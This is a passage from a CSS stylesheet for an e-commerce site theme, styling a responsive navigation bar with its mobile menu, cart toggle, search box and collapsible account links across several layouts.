      font-size: 20px; }
    .rd-navbar-toggle.active span:after {
      font-size: 0; }
    .rd-navbar-toggle strong {
      display: none; }

  .rd-navbar-nav-wrap {
    transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86);
    position: fixed;
    top: -15px;
    left: 0;
    width: 320px;
    padding: 112px 0 56px;
    bottom: -56px;
    background: #fff;
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
    z-index: 15;
    -webkit-transform: translateX(-105%);
    transform: translateX(-105%); }
    .rd-navbar-nav-wrap.active {
      -webkit-transform: translateX(0);
      transform: translateX(0); }
    .rd-navbar-nav-wrap .welcome {
      display: block;
      font-size: 12px;
      border-top: 1px solid #eae9e9;
      border-bottom: 1px solid #eae9e9;
      padding: 30px 0;
      margin: 20px 30px 0; }

  .rd-navbar-nav {
    display: block;
    overflow: auto;
    font-size: 16px;
    line-height: 26px;
    text-align: left;
    height: 100%; }
    .rd-navbar-nav:before, .rd-navbar-nav:after {
      content: '';
      display: block;
      height: 8px; }
    .rd-navbar-nav > li {
      margin-bottom: 15px;
      padding: 0 60px 0 30px; }
      .rd-navbar-nav > li:last-child {
        margin-bottom: 0; }
      .rd-navbar-nav > li > a {
        display: inline-block;
        text-transform: uppercase;
        font-weight: 600;
        padding: 5px 0; }
    .rd-navbar-nav li.opened > .rd-navbar-submenu-toggle:before {
      content: "\e939"; }

  .rd-navbar-dropdown,
  .rd-navbar-megamenu {
    display: none; }
    .rd-navbar-dropdown .rd-navbar-dropdown,
    .rd-navbar-megamenu .rd-navbar-dropdown {
      padding-left: 15px; }

  .rd-navbar-submenu {
    position: relative;
    transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86); }
    .rd-navbar-submenu li {
      margin-bottom: 5px; }
      .rd-navbar-submenu li:last-child {
        margin-bottom: 0; }
      .rd-navbar-submenu li > a {
        font-size: 12px; }
        .rd-navbar-submenu li > a:before {
          font-family: "Linearicons";
          content: "\e93c";
          float: left;
          font-size: 10px;
          margin-right: 10px; }
      .rd-navbar-submenu li .rd-navbar-submenu-toggle {
        right: 0; }
        .rd-navbar-submenu li .rd-navbar-submenu-toggle:before {
          font-size: 12px;
          line-height: 1; }
    .rd-navbar-submenu.opened > .rd-navbar-dropdown,
    .rd-navbar-submenu.opened > .rd-navbar-megamenu {
      display: block;
      padding: 20px 0; }

  .rd-navbar-submenu-toggle {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 15px;
    cursor: pointer; }
    .rd-navbar-submenu-toggle:before {
      font-family: "Linearicons";
      content: "\e93a";
      padding: 4px 8px;
      display: block; } }
@media (min-width: 768px) {
  .layout_3 .rd-navbar-nav {
    text-align: left;
    border: 0;
    padding: 0;
    margin: 0; } }
@media (min-width: 768px) {
  .layout_4 .navigation {
    width: 48%;
    position: relative; }
  .layout_4 .rd-navbar-toggle {
    display: block;
    height: 60px;
    width: 100%;
    color: #fff;
    text-transform: uppercase;
    text-align: left;
    padding-left: 30px; }
    .layout_4 .rd-navbar-toggle strong {
      font-weight: 500;
      display: inline-block; }
    .layout_4 .rd-navbar-toggle:before {
      font-family: "Linearicons";
      content: "\e93a";
      margin-right: 25px;
      float: right; }
    .layout_4 .rd-navbar-toggle:hover {
      opacity: 0.8; }
    .layout_4 .rd-navbar-toggle.active:before {
      content: "\e939"; }
  .layout_4 .rd-navbar-nav-wrap {
    position: absolute;
    display: none; }
    .layout_4 .rd-navbar-nav-wrap.active {
      display: block; }
  .layout_4 .rd-navbar-nav {
    border: 1px solid #eae9e9;
    padding: 0 29px;
    background: #fff;
    margin: 0; }
    .layout_4 .rd-navbar-nav > li {
      display: block;
      float: none;
      text-align: left;
      margin: 0;
      border-bottom: 1px solid #eae9e9; }
      .layout_4 .rd-navbar-nav > li:last-child {
        border-bottom: 0; }
      .layout_4 .rd-navbar-nav > li > a {
        padding: 17px 0; }
        .layout_4 .rd-navbar-nav > li > a::after {
          display: none; } }
    @media (min-width: 768px) and (min-width: 1200px) {
      .layout_4 .rd-navbar-nav > li .rd-navbar-dropdown {
        left: 231px;
        top: 0;
        margin: 0; } }

  @media (min-width: 768px) and (min-width: 1200px) and (min-width: 1354px) {
    .layout_4 .rd-navbar-nav > li .rd-navbar-dropdown {
      left: 271px;
      width: 290px; } }

@media (min-width: 1200px) {
  .layout_4 .navigation {
    width: 22.3333%; } }
@media (max-width: 1199px) {
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .navigation {
    top: 0; }
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .rd-navbar-submenu-toggle {
    display: inline-block;
    position: absolute;
    top: 13px;
    right: -8px;
    cursor: pointer; }
    .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .rd-navbar-submenu-toggle:before {
      font-family: "Linearicons";
      content: "\e93a";
      padding: 4px 8px;
      display: block;
      font-size: 10px; }
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .rd-navbar-dropdown,
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .rd-navbar-megamenu {
    display: none;
    position: relative;
    top: 0 !important;
    width: 100%;
    padding: 0 0 20px 20px;
    box-shadow: none; }
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.parent {
    position: relative; }
    .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.parent span::after {
      display: none; }
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .megamenu-wrapper {
    padding-left: 0; }
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-dropdown,
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-megamenu {
    display: block;
    right: 0; }
    .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-dropdown .container,
    .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-megamenu .container {
      padding: 0;
      min-width: inherit; }
    .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-dropdown .row,
    .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-megamenu .row {
      margin: 0; }
      .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-dropdown .row [class*="col-"],
      .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-megamenu .row [class*="col-"] {
        padding: 0;
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
        border: 0; } }
      @media (max-width: 1199px) and (min-width: 768px) and (max-width: 1199px) {
        .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-dropdown .row [class*="col-"] > ul,
        .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-megamenu .row [class*="col-"] > ul {
          margin-bottom: 20px; }
        .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-dropdown .row [class*="col-"]:last-child ul,
        .rd-navbar-nav-fixed.rd-navbar-static .layout_4 li.opened > .rd-navbar-megamenu .row [class*="col-"]:last-child ul {
          margin-bottom: 0; } }
@media (max-width: 1199px) {
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .container-full {
    max-width: inherit;
    min-width: inherit;
    padding: 0; }
    .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .container-full .row {
      margin: 0;
      display: block; }
      .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .container-full .row > div {
        padding: 0;
        width: 100%;
        max-width: inherit;
        border: 0; }
        .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .container-full .row > div > ul {
          margin-bottom: 25px; }
        .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .container-full .row > div:last-child ul {
          margin-bottom: 0; }
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .navigation .static-block,
  .rd-navbar-nav-fixed.rd-navbar-static .layout_4 .navigation .product {
    display: none; } }
/*
* @subsection   RD Navbar Brand
*
* @description  Describes style declarations for RD Navbar brand
*/
.rd-navbar-brand {
  display: none; }

.rd-navbar-static .rd-navbar-brand {
  display: inline-block;
  float: left; }
  .rd-navbar-static .rd-navbar-brand > * {
    display: inline-block;
    vertical-align: middle; }
  .rd-navbar-static .rd-navbar-brand > img {
    margin-right: 10px; }
  .rd-navbar-static .rd-navbar-brand > a {
    font-size: 36px;
    line-height: 48px; }
    .rd-navbar-static .rd-navbar-brand > a span {
      display: none; }

.rd-navbar-fixed .rd-navbar-brand {
  display: block;
  text-align: left;
  position: fixed;
  top: 4px;
  left: 56px;
  right: 112px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 22px;
  line-height: 46px;
  height: 48px;
  z-index: 17; }
  .rd-navbar-fixed .rd-navbar-brand img {
    display: none; }
  .rd-navbar-fixed .rd-navbar-brand a {
    display: inline-block; }

/*
* @subsection   RD Navbar Toggles
*
* @description  Describes style declarations for RD Navbar navigation
*/
.rd-navbar-cart-floating {
  display: none; }

.rd-navbar-cart-toggle span {
  display: inline-block;
  position: relative;
  width: auto;
  height: auto;
  font-size: 12px;
  line-height: auto;
  text-align: center;
  cursor: pointer;
  color: #000; }
  .rd-navbar-cart-toggle span, .rd-navbar-cart-toggle span:before, .rd-navbar-cart-toggle span:after {
    transition: .3s all ease; }
  .rd-navbar-cart-toggle span:before, .rd-navbar-cart-toggle span:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .rd-navbar-cart-toggle span:before {
    content: "";
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1;
    visibility: visible; }
  .rd-navbar-cart-toggle span:after {
    content: "";
    -webkit-transform: rotate(-90deg) scale(0);
    transform: rotate(-90deg) scale(0);
    opacity: 0;
    visibility: hidden; }
.rd-navbar-cart-toggle.active span:before {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotate(90deg) scale(0);
  transform: rotate(90deg) scale(0); }
.rd-navbar-cart-toggle.active span:after {
  -webkit-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
  opacity: 1;
  visibility: visible; }
.rd-navbar-cart-toggle span {
  padding-left: 28px;
  text-align: left; }
  .rd-navbar-cart-toggle span:before, .rd-navbar-cart-toggle span:after {
    font-size: 23px;
    font-family: "Linearicons";
    margin-top: -2px; }
  .rd-navbar-cart-toggle span:after {
    font-size: 16px; }
.rd-navbar-cart-toggle .counter {
  display: inline-block;
  border-radius: 50%;
  width: 23px;
  height: 23px;
  font-size: 12px;
  color: #FFF;
  text-align: center;
  font-weight: normal;
  transition: all 0.3s ease; }
  .rd-navbar-cart-toggle .counter strong {
    font-weight: bolder;
color: #fff;	}
  .rd-navbar-cart-toggle .counter .counter-label {
    display: none; }
  .rd-navbar-cart-toggle .counter.empty {
    background: #f0f0f0; }
.rd-navbar-cart-toggle:hover .counter {
  color: #FFF !important; }
.rd-navbar-cart-toggle .loading-mask {
  display: none; }

.minicart-wrapper.active .rd-navbar-cart-toggle .counter {
  color: #FFF !important; }

@media (max-width: 767px) {
  .rd-navbar-cart {
    display: block;
    position: fixed;
    top: -100%;
    right: 0;
    left: 0;
    z-index: 10;
    opacity: 0;
    transform: translate(-100%); }

  .minicart-wrapper.active .rd-navbar-cart {
    opacity: 1;
    top: 70px;
    transform: translate(0);
    max-height: calc(100% - 70px);
    overflow-x: auto; }
  .minicart-wrapper.active .rd-navbar-cart-toggle span:before {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: rotate(90deg) scale(0);
    transform: rotate(90deg) scale(0); }
  .minicart-wrapper.active .rd-navbar-cart-toggle span:after {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
    opacity: 1;
    visibility: visible; }

  .rd-navbar-cart-floating {
    display: block;
    transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86);
    position: fixed;
    bottom: 15px;
    right: 15px;
    z-index: 20;
    color: #FFF;
    overflow: hidden;
    border-radius: 50%;
    box-shadow: 0 5px 8px 0 rgba(0, 0, 0, 0.25), 0 0 2px 0 rgba(0, 0, 0, 0.25);
    width: 56px;
    height: 56px;
    outline: 1px solid transparent;
    backface-visibility: hidden; }
    .rd-navbar-cart-floating:before {
      content: '';
      position: absolute;
      top: 50%;
      left: 50%;
      width: 56px;
      height: 56px;
      border-radius: 50%;
      background: #fff;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
    .rd-navbar-cart-floating #top-cart-btn-checkout {
      transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86);
      position: relative;
      display: block;
      font-size: 16px;
      font-weight: 500;
      line-height: 56px;
      opacity: 0;
      visibility: hidden; }
      .rd-navbar-cart-floating #top-cart-btn-checkout:before {
        font-weight: 400;
        font-size: 24px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 8px; }
    .rd-navbar-cart-floating .rd-navbar-cart-toggle {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }
      .rd-navbar-cart-floating .rd-navbar-cart-toggle span {
        height: 56px;
        line-height: 56px; }
    .rd-navbar-cart-floating.active {
      right: 0;
      bottom: 0;
      border-radius: 0;
      width: 100%; }
      .rd-navbar-cart-floating.active:before {
        -webkit-transform: translate(-50%, -50%) scale(20);
        transform: translate(-50%, -50%) scale(20);
        background: #2ecc71; }
      .rd-navbar-cart-floating.active #top-cart-btn-checkout {
        opacity: 1;
        visibility: visible; }
      .rd-navbar-cart-floating.active .rd-navbar-cart-toggle {
        visibility: hidden;
        opacity: 0; }

  .rd-navbar-cart-fixed {
    display: block;
    transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86);
    position: fixed;
    top: 15px;
    left: 150px;
    z-index: 17;
    overflow: visible;
    height: 40px;
    width: 61px;
    outline: 1px solid transparent;
    backface-visibility: hidden;
    border-right: 1px solid #eae9e9;
    border-left: 1px solid #eae9e9;
    padding: 10px 8px 0px 8px; }
    .rd-navbar-cart-fixed .rd-navbar-cart-toggle {
      display: block; }
      .rd-navbar-cart-fixed .rd-navbar-cart-toggle .loading-mask {
        visibility: hidden; }
      .rd-navbar-cart-fixed .rd-navbar-cart-toggle .counter {
        position: absolute;
        right: 10px;
        top: -6px; }
      .rd-navbar-cart-fixed .rd-navbar-cart-toggle .counter-label {
        display: none; }
      .rd-navbar-cart-fixed .rd-navbar-cart-toggle .text {
        font-size: 0;
        padding: 0;
        margin: 0; } }
/*
* @subsection   RD Navbar Toggles
*
* @description  Describes style declarations for RD Navbar panel
*/
.rd-navbar-static .rd-navbar-panel {
  padding: 0; }
  .rd-navbar-static .rd-navbar-panel:before, .rd-navbar-static .rd-navbar-panel:after {
    display: table;
    content: "";
    line-height: 0; }
  .rd-navbar-static .rd-navbar-panel:after {
    clear: both; }

@media (max-width: 767px) {
  .rd-navbar-panel-canvas {
    position: fixed;
    height: 70px;
    left: 0;
    top: 0;
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
    z-index: 16; }

  .page-wrapper {
    padding-top: 70px; 
	} }
/*
* @subsection   RD Navbar Search
*
* @description  Describes style declarations for RD Navbar search
*/
.rd-navbar-search-toggle {
  display: block;
  font-family: "FontAwesome";
  width: 38px;
  height: 38px;
  line-height: 38px;
  font-size: 22px;
  position: relative;
  z-index: 18;
  text-align: center;
  transition: all 0s ease; }
  @media (min-width: 480px) {
    .rd-navbar-search-toggle {
      width: 69px;
      border-left: 1px solid #eae9e9;
      text-align: right;
      margin-left: 12px; } }
  .rd-navbar-search-toggle:before, .rd-navbar-search-toggle:after {
    display: inline-block;
    transition: .3s all ease;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0; }
  .rd-navbar-search-toggle:before {
    font-family: "Linearicons";
    content: "\e922";
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1); }
  .rd-navbar-search-toggle:after {
    font-family: "Linearicons";
    content: "\e935";
    -webkit-transform: rotate(-90deg) scale(0);
    transform: rotate(-90deg) scale(0); }
  .rd-navbar-search-toggle.active:after {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1); }
  .rd-navbar-search-toggle.active:before {
    -webkit-transform: rotate(-90deg) scale(0);
    transform: rotate(-90deg) scale(0); }

.rd-navbar-search {
  position: absolute;
  left: 15px;
  right: 80px;
  top: 0;
  z-index: -1; }
  @media (min-width: 1404px) {
    .rd-navbar-search {
      left: 25px; } }
  .rd-navbar-search form button[type="submit"] {
    background: none;
    height: 48px;
    width: 44px;
    font-size: 23px;
    line-height: 50px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 1px;
    top: 1px;
    border: 0; }
    .rd-navbar-search form button[type="submit"]:before {
      font-family: "Linearicons";
      content: "\e922"; }
    .rd-navbar-search form button[type="submit"] span {
      display: none; }
  .rd-navbar-search .form-group {
    z-index: 17;
    transition: 0.1s all cubic-bezier(0.785, 0.135, 0.15, 0.86);
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09); }
    .rd-navbar-search .form-group input {
      width: 100%;
      height: 50px;
      min-height: inherit;
      display: block;
      line-height: normal;
      border: 1px solid #eae9e9;
      padding-right: 60px;
      padding-left: 30px; }
  .rd-navbar-search.active {
    z-index: 20; }
    .rd-navbar-search.active .form-group {
      opacity: 1;
      visibility: visible; }

.field.search {
  margin: 0; }

@media (max-width: 1200px) {
  .layout_1 .rd-navbar-search-toggle {
    width: 45px; } }

@media (min-width: 768px) {
  .layout_2 .rd-navbar-search-toggle {
    border: 0;
    width: 45px;
    height: 24px;
    line-height: 26px; }
  .layout_2 .rd-navbar-search {
    left: 0;
    right: 40px; } }
@media (min-width: 1200px) {
  .layout_2 .rd-navbar-search-toggle.active {
    position: absolute;
    right: 0;
    top: 8px;
    line-height: 36px; } }
@media (min-width: 768px) and (max-width: 1199px) {
  .layout_2 .rd-navbar-search-toggle {
    position: absolute;
    right: 4px;
    top: -39%; }
  .layout_2 .rd-navbar-search {
    top: -54%; } }

@media (min-width: 768px) {
  .layout_3 .rd-navbar-search-toggle {
    float: right;
    border: 0;
    width: 42px;
    line-height: 42px; }
  .layout_3 .rd-navbar-search {
    left: 0;
    right: 40px;
    top: -7px; } }

@media (min-width: 768px) {
  .layout_4 .rd-navbar-search {
    position: relative;
    left: 0;
    top: 0;
    z-index: 2;
    width: 48%;
    margin-bottom: 0; }
    .layout_4 .rd-navbar-search .form-group {
      opacity: 1;
      visibility: visible;
      position: relative;
      z-index: auto;
      box-shadow: none;
      border: 5px solid; }
      .layout_4 .rd-navbar-search .form-group input {
        height: 50px;
        border: 0;
        background: #fff;
        padding-right: 80px; }
    .layout_4 .rd-navbar-search form button[type="submit"] {
      width: 66px;
      border-left: 1px solid #eae9e9; } }
  @media (min-width: 768px) and (min-width: 1200px) {
    .layout_4 .rd-navbar-search {
      width: 74%; } }
@media (min-width: 768px) {
  .layout_4 .rd-navbar-search-toggle {
    display: none; } }

@media (min-width: 768px) {
  .layout_5 .rd-navbar-search-toggle {
    margin: 0;
    border: 0;
    color: #fff; }
  .layout_5 .rd-navbar-search {
    right: 45px;
    left: 0;
    top: 7px; } }

@media (max-width: 767px) {
  .rd-navbar-search-toggle {
    display: block;
    position: fixed;
    top: 15px;
    left: 50px;
    width: 50px;
    height: 40px;
    z-index: 18;
    font-size: 20px;
    text-align: center;
    margin: 0;
    border: 0; }

  .field.search {
    margin: 0; }

  .rd-navbar-search {
    display: block;
    z-index: 16; }
    .rd-navbar-search .form-group {
      position: fixed;
      top: 70px;
      left: 0;
      right: 10px; } }
/*
* @subsection   RD Navbar Collapse
*
* @description  Describes style declarations for RD Navbar collapse
*/
.rd-navbar-collapse .switcher.currency,
.rd-navbar-collapse .switcher.language {
  display: none; }

.rd-navbar-collapse-toggle {
  display: none; }
  .rd-navbar-collapse-toggle .switcher.currency,
  .rd-navbar-collapse-toggle .switcher.language {
    display: none; }

.rd-navbar-collapse li a:before {
  font-family: "Linearicons";
  font-size: 22px;
  vertical-align: sub;
  padding-right: 5px;
  transition: all 0.3s; }
.rd-navbar-collapse li.wishlist a:before {
  content: "\e68c"; }
.rd-navbar-collapse li.authorization-link a:before {
  content: "\e721"; }
.rd-navbar-collapse li.compare.link a:before {
  content: "\e839"; }
.rd-navbar-collapse a {
  font-size: 12px; }
  .rd-navbar-collapse a.my-account:before {
    content: "\e71e"; }
  .rd-navbar-collapse a.create-an-account:before {
    content: "\e71f"; }

@media (min-width: 768px) {
  .rd-navbar-inner {
    max-width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto; }

  .rd-navbar-collapse {
    padding-top: 8px;
    display: block; }
    .rd-navbar-collapse li {
      display: inline-block;
      margin: 0 30px 0 0; }
      .rd-navbar-collapse li a:before {
        font-family: "Linearicons";
        font-size: 22px;
        padding-right: 5px;
        line-height: 1;
        float: left;
        transition: all 0.3s; }
      .rd-navbar-collapse li.wishlist a:before {
        content: "\e68c"; }
      .rd-navbar-collapse li.authorization-link a:before {
        content: "\e721"; }
      .rd-navbar-collapse li.compare a:before {
        content: "\e839"; }
    .rd-navbar-collapse a {
      font-size: 12px; }
      .rd-navbar-collapse a.my-account:before {
        content: "\e71e"; }
      .rd-navbar-collapse a.create-an-account:before {
        content: "\e71f"; } }
@media (min-width: 768px) and (min-width: 768px) and (max-width: 2353px) {
  .layout_1 .rd-navbar-collapse,
  .layout_3 .rd-navbar-collapse,
  .layout_4 .rd-navbar-collapse {
    display: none;
    background: #fff;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    padding: 15px 35px 35px;
    position: absolute;
    z-index: 4;
    min-width: 300px;
    top: 100%; }
    .layout_1 .rd-navbar-collapse li,
    .layout_3 .rd-navbar-collapse li,
    .layout_4 .rd-navbar-collapse li {
      display: block;
      margin: 15px 0 0; }
    .layout_1 .rd-navbar-collapse.active,
    .layout_3 .rd-navbar-collapse.active,
    .layout_4 .rd-navbar-collapse.active {
      display: block; }
  .layout_1 .rd-navbar-collapse-toggle,
  .layout_3 .rd-navbar-collapse-toggle,
  .layout_4 .rd-navbar-collapse-toggle {
    display: block;
    width: 70px;
    height: 40px;
    border-right: 1px solid #eae9e9;
    z-index: 4;
    margin-right: 30px; }
    .layout_1 .rd-navbar-collapse-toggle span,
    .layout_3 .rd-navbar-collapse-toggle span,
    .layout_4 .rd-navbar-collapse-toggle span {
      display: inline-block;
      position: relative;
      width: 48px;
      height: 48px;
      font-size: 28px;
      line-height: 48px;
      text-align: center;
      cursor: pointer;
      color: #cccccc; }
      .layout_1 .rd-navbar-collapse-toggle span, .layout_1 .rd-navbar-collapse-toggle span:before, .layout_1 .rd-navbar-collapse-toggle span:after,
      .layout_3 .rd-navbar-collapse-toggle span,
      .layout_3 .rd-navbar-collapse-toggle span:before,
      .layout_3 .rd-navbar-collapse-toggle span:after,
      .layout_4 .rd-navbar-collapse-toggle span,
      .layout_4 .rd-navbar-collapse-toggle span:before,
      .layout_4 .rd-navbar-collapse-toggle span:after {
        transition: .3s all ease; }
      .layout_1 .rd-navbar-collapse-toggle span:before, .layout_1 .rd-navbar-collapse-toggle span:after,
      .layout_3 .rd-navbar-collapse-toggle span:before,
      .layout_3 .rd-navbar-collapse-toggle span:after,
      .layout_4 .rd-navbar-collapse-toggle span:before,
      .layout_4 .rd-navbar-collapse-toggle span:after {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%; }
      .layout_1 .rd-navbar-collapse-toggle span:before,
      .layout_3 .rd-navbar-collapse-toggle span:before,
      .layout_4 .rd-navbar-collapse-toggle span:before {
        content: "";
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);
        opacity: 1;
        visibility: visible; }
      .layout_1 .rd-navbar-collapse-toggle span:after,
      .layout_3 .rd-navbar-collapse-toggle span:after,
      .layout_4 .rd-navbar-collapse-toggle span:after {
        content: "";
        -webkit-transform: rotate(-90deg) scale(0);
        transform: rotate(-90deg) scale(0);
        opacity: 0;
        visibility: hidden; }
    .layout_1 .rd-navbar-collapse-toggle.active span:before,
    .layout_3 .rd-navbar-collapse-toggle.active span:before,
    .layout_4 .rd-navbar-collapse-toggle.active span:before {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: rotate(90deg) scale(0);
      transform: rotate(90deg) scale(0); }
    .layout_1 .rd-navbar-collapse-toggle.active span:after,
    .layout_3 .rd-navbar-collapse-toggle.active span:after,
    .layout_4 .rd-navbar-collapse-toggle.active span:after {
      -webkit-transform: rotate(0deg) scale(1);
      transform: rotate(0deg) scale(1);
      opacity: 1;
      visibility: visible; }
    .layout_1 .rd-navbar-collapse-toggle span,
    .layout_3 .rd-navbar-collapse-toggle span,
    .layout_4 .rd-navbar-collapse-toggle span {
      height: 40px;
      line-height: 40px;
      color: inherit; }
      .layout_1 .rd-navbar-collapse-toggle span:before,
      .layout_3 .rd-navbar-collapse-toggle span:before,
      .layout_4 .rd-navbar-collapse-toggle span:before {
        font-family: "Linearicons";
        content: "\e71e";
        font-size: 21px; }
    .layout_1 .rd-navbar-collapse-toggle.active span:after,
    .layout_3 .rd-navbar-collapse-toggle.active span:after,
    .layout_4 .rd-navbar-collapse-toggle.active span:after {
      font-family: "Linearicons";
      content: "\e92a";
      font-size: 25px; } }

@media (min-width: 768px) and (min-width: 768px) and (max-width: 1353px) {
  .layout_4 .rd-navbar-collapse-toggle {
    margin: 0;
    border: 0; }
  .layout_4 .rd-navbar-collapse {
    right: 0; } }

@media (min-width: 768px) and (min-width: 1354px) {
  .layout_5 .rd-navbar-collapse-container {
    float: right; }
  .layout_5 .rd-navbar-collapse li {
    margin: 0 0 0 30px; } }
@media (min-width: 768px) and (min-width: 768px) and (max-width: 1353px) {
  .layout_5 .rd-navbar-collapse-container {
    float: right;
    clear: inherit;
    width: auto;
    margin: 0;
    border: 0; }
  .layout_5 .rd-navbar-collapse {
    display: none;
    background: #fff;
    box-shadow: 0 5px 27px rgba(0, 0, 0, 0.09);
    padding: 15px 35px 35px;
    position: absolute;
    z-index: 4;
    min-width: 300px;
    top: 100%;
    right: 15px; }
    .layout_5 .rd-navbar-collapse li {
      display: block;
      margin: 15px 0 0; }
    .layout_5 .rd-navbar-collapse.active {
      display: block; }
  .layout_5 .rd-navbar-collapse-toggle {
    display: block;
    height: 40px;
    z-index: 4; }
    .layout_5 .rd-navbar-collapse-toggle span {
      display: inline-block;
      position: relative;
      width: 48px;
      height: 48px;
      font-size: 28px;
      line-height: 48px;
      text-align: center;
      cursor: pointer;
      color: #cccccc; }
      .layout_5 .rd-navbar-collapse-toggle span, .layout_5 .rd-navbar-collapse-toggle span:before, .layout_5 .rd-navbar-collapse-toggle span:after {
        transition: .3s all ease; }
      .layout_5 .rd-navbar-collapse-toggle span:before, .layout_5 .rd-navbar-collapse-toggle span:after {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%; }
      .layout_5 .rd-navbar-collapse-toggle span:before {
        content: "";
        -webkit-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);
        opacity: 1;
        visibility: visible; }
      .layout_5 .rd-navbar-collapse-toggle span:after {
        content: "";
        -webkit-transform: rotate(-90deg) scale(0);
        transform: rotate(-90deg) scale(0);
        opacity: 0;
        visibility: hidden; }
    .layout_5 .rd-navbar-collapse-toggle.active span:before {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: rotate(90deg) scale(0);
      transform: rotate(90deg) scale(0); }
    .layout_5 .rd-navbar-collapse-toggle.active span:after {
      -webkit-transform: rotate(0deg) scale(1);
      transform: rotate(0deg) scale(1);
      opacity: 1;
      visibility: visible; }
    .layout_5 .rd-navbar-collapse-toggle span {
      height: 40px;
      line-height: 40px;
      color: inherit; }
      .layout_5 .rd-navbar-collapse-toggle span:before {
        font-family: "Linearicons";
        content: "\e71e";
        font-size: 21px; }
    .layout_5 .rd-navbar-collapse-toggle.active span:after {
      font-family: "Linearicons";
      content: "\e92a";
      font-size: 25px; } }

@media (max-width: 767px) {
  .rd-navbar-collapse {
    display: block;
    transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86), box-shadow ease 0.2s;
    text-align: left;
    position: fixed;
    top: 70px;
    right: 0;
    left: 0;
    padding: 15px 35px 35px;
    z-index: 19;
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.25);
    visibility: hidden;
    overflow: hidden; }
    .rd-navbar-collapse:before {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      background: #f7f7f7;
      width: 48px;
      height: 48px;
      -webkit-transform: scale(0);
      transform: scale(0);
      transition: 0.3s all cubic-bezier(0.785, 0.135, 0.15, 0.86); }
    .rd-navbar-collapse li {
      position: relative;
      opacity: 0;
      transition: .3s all ease 0s; }
    .rd-navbar-collapse > li > a {
      display: block;
      padding: 11px 16px; }
    .rd-navbar-collapse.active {
      visibility: visible;
      box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25); }
      .rd-navbar-collapse.active li {
        transition: .3s all ease .2s;
        opacity: 1; }
      .rd-navbar-collapse.active:before {
        background: #fff;
        -webkit-transform: scale(35);
        transform: scale(35); }
    .rd-navbar-collapse .links li {
      display: block;
      margin: 15px 0 0; }
      .rd-navbar-collapse .links li a {
        font-size: 12px; }
        .rd-navbar-collapse .links li a:before {
          min-width: 34px;
          vertical-align: text-bottom;
          display: inline-block; }

  .header-switchers {
    position: fixed;
    right: 10px;
    top: 15px;
    z-index: 5; }

  .switcher.currency,
  .switcher.language {
    width: 50px;
    margin: 0; }
    .switcher.currency .actions .action,
    .switcher.language .actions .action {
      padding: 5px 0 0 11px; }
